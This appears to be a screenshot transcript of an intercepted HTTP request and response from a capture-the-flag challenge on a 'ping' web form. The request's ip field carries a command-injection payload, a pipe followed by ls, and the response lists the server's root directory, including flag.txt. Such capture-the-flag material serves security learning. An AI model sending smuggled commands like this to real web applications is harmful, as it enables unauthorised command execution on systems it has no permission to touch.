 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9006
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://rsxc.no:9006/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%7Cls+.%2F..%2F..%2F..%2F
Response
Pretty Raw Hex Render \n
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
bin
23 boot
24 dev
25 etc
26 flag.txt
27 home
28 lib
29 lib64
30 media
31 mnt
32 opt
33 proc
34 root
35 run
36 sbin
37 srv
38 sys
39 tmp
40 usr
41 var
42 </pre>
</body>
43 </html>
44